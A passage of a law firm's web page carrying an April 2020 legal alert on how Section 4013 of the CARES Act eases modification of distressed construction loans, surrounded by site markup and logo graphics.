5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="156e3fb8-dc4b-4793-89e0-c30691a73250" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("156e3fb8-dc4b-4793-89e0-c30691a73250").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Publications/articles/2020-04-13-construction-cares-act-loans" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<article  data-history-node-id="10231" about="/Publications/articles/2020-04-13-construction-cares-act-loans" class="publication">
  <div class="container person__hero d-print-none">
    <div class="row">
      
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      
    </div>
    <div class="row person__details">
      <div class="person__img px-5 py-5 col-md-10">
        <h1>
        
<span>Owner Alert:  Recent Guidance on the CARES Act Offers Hope for Modification of Distressed Construction Loans</span>

        </h1>
      </div>
      <div class="col-md-2 publication__sharing pb-3">
                  <button class="icon" aria-label="Print" onclick="window.location.href='/print/pdf/node/10231'">
                <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4595 18.861H13.1095V17.536H11.4595V18.861ZM10.0195 24.104H13.2935V22.943H11.8765V21.293H28.6255V22.943H27.2095V24.104H30.4845V16H10.0195V24.104Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 30.1753H21.6344V27.1953C21.6344 26.7393 22.0044 26.3703 22.4604 26.3703H25.5584V22.9453H14.9434V30.1753Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 14.3551H25.5584V9.82812H14.9434V14.3551Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M32.135 24.931C32.135 25.387 31.766 25.756 31.31 25.756H27.21V28.116C27.21 28.335 27.123 28.545 26.968 28.699L24.084 31.583C23.93 31.738 23.72 31.825 23.501 31.825H14.119C13.663 31.825 13.294 31.455 13.294 31V25.756H9.19495C8.73895 25.756 8.36895 25.387 8.36895 24.931V15.177C8.36895 14.721 8.73895 14.352 9.19495 14.352H13.294V9C13.294 8.544 13.663 8.175 14.119 8.175H26.385C26.841 8.175 27.21 8.544 27.21 9V14.352H31.31C31.766 14.352 32.135 14.721 32.135 15.177V24.931ZM20.252 0C9.20795 0 0.251953 8.956 0.251953 20C0.251953 31.044 9.20795 40 20.252 40C31.296 40 40.252 31.044 40.252 20C40.252 8.956 31.296 0 20.252 0Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.2852 30.0514L25.3132 28.0234H23.2852V30.0514Z" fill="white"/>
        </svg>
        </button>
        
      </div>
    </div>
  </div>
      <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/resources">Resources</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item " >
          <span>Articles</span>
                      


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
                  </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>Owner Alert: Recent Guidance On The CARES Act Offers Hope For Modification of Distressed Construction Loans</span>
                  </li>
            </ol>
</nav>


  </div>

  <div class="container">
    <h1 class="d-none d-print-block">
<span>Owner Alert:  Recent Guidance on the CARES Act Offers Hope for Modification of Distressed Construction Loans</span>
</h1>
        <div class="publication__date">
      
            <time datetime="2020-04-13T12:00:00Z">April 13, 2020</time>

      
    </div>
    <div class="row">
              <div class="col-md-9">
                  <div class="primary-content">
                        <div class="publication__img">
                
            </div>
                                    
            
            <p>In passing the $2.2 trillion Coronavirus Aid, Relief, and Economic Security Act (CARES), Congress provided much-needed relief to project owners by making it easier to modify construction loans. Under the Act, an owner may qualify for a forbearance arrangement, an interest rate modification, or a repayment plan, among other options, and the modification does not adversely impact the credit of the borrower.</p>

<p>By relaxing certain GAAP rules related to Troubled Debt Restructurings (TDR), banks now have far greater flexibility to grant relief to project owners who find themselves at risk of default due to the impacts of COVID-19. And that risk is real: according to a recent survey performed by the Association of General Contractors, 55% of construction projects had been halted or cancelled due to COVID-19; a figure that makes sense given all “non-essential construction” has been stopped in 42 states and counting. Even projects deemed “critical,” like hospitals, are faced with significant impacts to timely completion.</p>

<p>Projects delays (or worse yet, abandoned projects) leave owners exposed to the obligations in their construction financing agreements. Payment in particular is based on a draw schedule built from project milestones and maturity dates often rely heavily on assumed timelines for project completion. Major delays, like those seen from the COVID-19 pandemic, turn key project financing assumptions on their head. An owner may struggle to meet its payment obligations under the loan as investment is strained, or the project may go unfunded while the construction team works to catch up. Worst case the loan matures before the project is complete, which means the collateral necessary to refinance the debt is in jeopardy, as is the expected revenue from the completed work.</p>

<p>The prospect of widespread default of construction loans is of particular concern to Congress. While construction loans have always been considered inherently volatile, large construction loan portfolios were a major driver of bank failures throughout the country during the Great Recession. Banks that survived the initial downfall sought to avoid defaults by offering modifications to existing loans. But a growing number of loan modifications from distressed owners raised red flags with weary regulators. As a way to prevent banks from holding a dangerous amount of toxic debt, the Financial Accounting Standards Board (FASB) issued guidance on when a loan modification would constitute a Troubled Debt Restructuring, or TDR. (ASU no. 2011-02, Receivables (Topic 310): A Creditor&#8217;s Determination of Whether a Restructuring is a Troubled Debt Restructuring.) Where a modified loan was identified as a TDR, the bank was required to report the TDR and impair the asset. These guidelines put pressure on banks to reduce their portfolio of modified loans.</p>

<p>However, things have changed again. Through Section 4013 of the CARES Act, as confirmed by an Interagency Statement on Loan Modifications revised on April 7, 2020, Congress has now allowed banks more flexibility to offer loan modification without classifying those debts as a TDR. Further, the borrower of a modified loan does not incur an adverse hit to their credit. The hope being that banks will be more willing to work with distressed borrowers to restructure loans (including construction loans) as one way to mitigate the impacts of COVID-19.</p>

<p>Eligibility under the new statute is relatively straightforward, and based on three criteria. The request must be:</p>

<ol style="list-style-type: decimal;">
	<li>related to COVID-19;</li>
	<li>executed on a loan that was not more than 30 days past due as of December 31, 2019; and</li>
	<li>executed between March 1, 2020, and the earlier of (A) 60 days after the date of termination of the National Emergency or (B) December 31, 2020 (applicable period).</li>
</ol>

<p>The take away is this: if you are a project owner facing the potential of default on your construction loan due to COVID-19, do not overlook the benefits of Section 4013 in seeking a modification from your lender. Also be sure to consider whether the COVID-19 pandemic affords you other rights under the terms of your loan agreement.</p>

<p>For a more comprehensive discussion of what a construction owner can and should do in response to COVID-19, see Hanson Bridgett&#8217;s helpful guide for owners.</p>

<p>&nbsp;</p>

      
            
                        <div class="row key-contacts">
              <h3 class="my-5">For More Information, Please Contact:</h3>
                <div  data-history-node-id="11866" about="/Our-Attorneys/brian-m-schnarr" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/brian-m-schnarr"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2022-12/schnarr-brian.jpg.webp?itok=x1TkeZW_" width="500" height="500" alt="Brian Schnarr" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Brian
      
            Schnarr
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner,       San Rafael Market Leader  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>

        
            </div>
                                    </div>
                    </div>
                <div class="col-md-3">
        
          <div class="related-aof">
    <label>Areas of Focus</label>
          <div class="related-aof">
                  <div class="mb-2"><a href="/Practices-Industries/construction">
            Construction
      </a>
</div>
              </div>
      </div>

        
  <div>
    <label>Legal Issues</label>
          <div>
                  <div>
                          <a href="/search?keyword=&amp;f%5B0%5D=issues%3A6151">COVID-19</a>
                                  </div>
              </div>
      </div>

        
        
        
        <div id="block-hanson-joinourmailinglist">
  
    
      
            <div style="background-color:#25455b;margin-top:28px;padding:15px 20px 11px;"><p style="color:#fff;font-size:0.80em;margin-bottom:0px;"><strong>Receive legal alerts, case analysis, and event invitations.</strong></p><p style="margin-top:8px;"><a class="btn btn-secondary" href="https://www.hansonbridgett.com/subscribe">Join our mailing list</a></p></div>
      
  </div>

        </div>
            </div>
  </div>
  </div>
</article>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
